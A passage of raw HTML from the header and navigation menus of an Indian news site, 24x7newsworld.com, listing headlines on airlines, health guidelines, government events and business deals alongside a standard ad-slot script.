				<img class='jeg_logo_img' src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" alt="24*7 News World"data-light-src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" data-light-srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" data-dark-src="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_dsnemMHoXD{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_dsnemMHoXD{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_dsnemMHoXD{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_dsnemMHoXD" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118 bgnav" data-item-row="default" ><a href="https://24x7newsworld.com/">Home</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/world/">World</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-canada-launches-black-fly-day-fares-for-indian-travelers/"><div class="thumbnail-container size-500 "><img width="181" height="30" src="https://24x7newsworld.com/wp-content/uploads/2025/12/0_AIR-LOGO.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="e4dedc" style="--dominant-color: #e4dedc;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-canada-launches-black-fly-day-fares-for-indian-travelers/">Air Canada Launches Black &#8216;Fly-Day&#8217; Fares for Indian Travelers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/"><div class="thumbnail-container size-500 "><img width="300" height="67" src="https://24x7newsworld.com/wp-content/uploads/2025/12/World-Economic-Forum-logo.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f0f0f1" style="--dominant-color: #f0f0f1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/">The Multi-Trillion Dollar Growth Opportunity: New Report Shows Green Economy Expected to Surpass $7 Trillion in Annual Value by 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="CREDIT-MAG" decoding="async" fetchpriority="high" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="425b9c" style="--dominant-color: #425b9c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/">Malaysia Airlines Resumes Direct Flight from Kuala Lumpur to Brisbane</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Credits-
WHO/G. Borrero
Father providing Kangaroo Mother Care in Da Nang Hospital for Women and Children." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="959699" style="--dominant-color: #959699;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/">WHO issues first global guideline on infertility</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/prime-minister-shri-narendra-modi-inaugurates-the-safran-aircraft-engine-services-india-saesi-facility-at-hyderabad-via-videoconferencing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PM inaugurates the Safran Aircraft Engine Services India facility in Hyderabad, Telangana via video conferencing on November 26, 2025." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="a39ca3" style="--dominant-color: #a39ca3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/prime-minister-shri-narendra-modi-inaugurates-the-safran-aircraft-engine-services-india-saesi-facility-at-hyderabad-via-videoconferencing/">Prime Minister Shri Narendra Modi inaugurates the Safran Aircraft Engine Services India (SAESI) facility at Hyderabad via videoconferencing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/state-watershed-development-department-a-model-for-other-states-n-chaluvarayaswamy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="77686f" style="--dominant-color: #77686f;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/state-watershed-development-department-a-model-for-other-states-n-chaluvarayaswamy/">State Watershed Development Department a model for other states: N. Chaluvarayaswamy</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/national/">National</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="2" class="active"><a href="https://24x7newsworld.com/category/national/">All</a></li>
                        <li data-cat-id="12722" class=""><a href="https://24x7newsworld.com/category/national/economy-politics/">Economy &amp; Politics</a></li><li data-cat-id="4" class=""><a href="https://24x7newsworld.com/category/national/election/">Election</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/"><div class="thumbnail-container size-500 "><img width="225" height="41" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Air-India-LOGO.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f6d6d9" style="--dominant-color: #f6d6d9;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/">Air India appoints The Aviation Management Limited as passenger GSA in Mainland China</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="726b73" style="--dominant-color: #726b73;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/">AIR INDIA EXPRESS TAKES OFF FROM NAGPUR WITH NEW TWICE-DAILY SERVICES TO BENGALURU</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/friends-of-police-building-a-safer-bengaluru-together/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="85695d" style="--dominant-color: #85695d;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/friends-of-police-building-a-safer-bengaluru-together/">&#8220;Friends of Police: Building a safer Bengaluru, Together&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/petroleum-industry-benefits-with-improved-safeguards-under-new-labour-codes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/image005JENS-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="3c6cb3" style="--dominant-color: #3c6cb3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/petroleum-industry-benefits-with-improved-safeguards-under-new-labour-codes/">Petroleum Industry Benefits with Improved Safeguards under New Labour Codes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/kashi-tamil-sangamam-4-0/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/image005VJG8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="a1706a" style="--dominant-color: #a1706a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/kashi-tamil-sangamam-4-0/">Kashi Tamil Sangamam 4.0</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/dak-adalat-to-solve-problems-relating-to-postal-services/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/dak-adalat-to-solve-problems-relating-to-postal-services/">DAK ADALAT To Solve Problems Relating To Postal Services</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180 bgnav jeg_megamenu category_1" data-number="3"  data-item-row="default" ><a href="https://24x7newsworld.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/"><div class="thumbnail-container size-500 "><img width="360" height="58" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Tata-Communications-LOGO-360x58.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="262c34" style="--dominant-color: #262c34;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/">Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/UNCTAD-Master-Horizontal-Logo-Black-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="000000" style="--dominant-color: #000000;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/">UNCTAD: Finance can put trade at risk, leaving the global economy &#8220;on the brink” – with developing countries hardest hit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/"><div class="thumbnail-container size-500 "><img width="300" height="67" src="https://24x7newsworld.com/wp-content/uploads/2025/12/World-Economic-Forum-logo.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f0f0f1" style="--dominant-color: #f0f0f1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/">The Multi-Trillion Dollar Growth Opportunity: New Report Shows Green Economy Expected to Surpass $7 Trillion in Annual Value by 2030</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/health/">Health</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="11" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/world-aids-day/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image019BUV8-348x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="9fa09c" style="--dominant-color: #9fa09c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/world-aids-day/">World AIDS Day</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Credits-
WHO/G. Borrero
Father providing Kangaroo Mother Care in Da Nang Hospital for Women and Children." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="959699" style="--dominant-color: #959699;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/">WHO issues first global guideline on infertility</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-worldwide-network-for-blood-and-marrow-transplantation-wbmt-is-holding-its-symposium-on-cell-therapy-in-bengaluru-india-on-november-21-22-2025-at-the-ramaiah-memorial-hospital/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-165x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-165x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-343x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="86807d" style="--dominant-color: #86807d;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-worldwide-network-for-blood-and-marrow-transplantation-wbmt-is-holding-its-symposium-on-cell-therapy-in-bengaluru-india-on-november-21-22-2025-at-the-ramaiah-memorial-hospital/">The Worldwide Network for Blood and Marrow Transplantation (WBMT) is holding its Symposium on Cell Therapy in Bengaluru, India on November 21-22, 2025, at the Ramaiah Memorial Hospital.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/sensodyne-launches-globally-trusted-pronamel-in-india/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="c8dee3" style="--dominant-color: #c8dee3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/sensodyne-launches-globally-trusted-pronamel-in-india/">Sensodyne launches globally trusted Pronamel in India.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image005M9D8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="8f838a" style="--dominant-color: #8f838a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/">Union Ministry of Health and Family Welfare, Jhpiego and Edith Cowan University, Australia joins hands to advance nursing competencies and future-ready workforce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/andhra-pradesh-cm-chandrababu-naidu-inaugurates-new-block-at-sankara-super-speciality-eye-hospital-in-pedakakani-guntur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="706d76" style="--dominant-color: #706d76;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/andhra-pradesh-cm-chandrababu-naidu-inaugurates-new-block-at-sankara-super-speciality-eye-hospital-in-pedakakani-guntur/">Andhra Pradesh CM Chandrababu Naidu Inaugurates New Block at Sankara Super Speciality Eye Hospital in Pedakakani, Guntur</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/technology/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="12" class="active"><a href="https://24x7newsworld.com/category/technology/">All</a></li>
                        <li data-cat-id="118" class=""><a href="https://24x7newsworld.com/category/technology/environment/">Environment</a></li><li data-cat-id="97" class=""><a href="https://24x7newsworld.com/category/technology/science/">Science</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="12" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/department-of-telecommunications-cautions-manufacturers-importers-and-resellers-about-mandatory-imei-registration-and-consequences-of-imei-tampering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="c2c7d3" style="--dominant-color: #c2c7d3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/department-of-telecommunications-cautions-manufacturers-importers-and-resellers-about-mandatory-imei-registration-and-consequences-of-imei-tampering/">Department of Telecommunications Cautions Manufacturers, Importers and Resellers about Mandatory IMEI Registration and Consequences of IMEI Tampering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/csir-isro-space-meet-2025-held-in-bengaluru-to-strengthen-indias-preparedness-for-human-spaceflight-programme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image001EBWI-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="73747a" style="--dominant-color: #73747a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/csir-isro-space-meet-2025-held-in-bengaluru-to-strengthen-indias-preparedness-for-human-spaceflight-programme/">CSIR–ISRO Space Meet 2025 held in Bengaluru to strengthen India&#8217;s preparedness for Human Spaceflight Programme</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/dpdp-rules-2025-notified/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/dpdp-rules-2025-notified/">DPDP Rules, 2025 Notified</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
